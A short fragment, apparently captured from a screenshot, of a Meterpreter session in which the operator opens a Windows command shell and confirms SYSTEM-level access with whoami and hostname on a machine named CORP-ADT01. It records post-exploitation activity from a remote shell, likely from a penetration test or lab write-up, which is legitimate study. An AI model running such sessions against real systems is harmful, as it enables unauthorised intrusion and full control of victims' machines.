 meterpreter > shell
Process 2668 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19041.450]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
CORP-ADT01
C:\Windows\system32>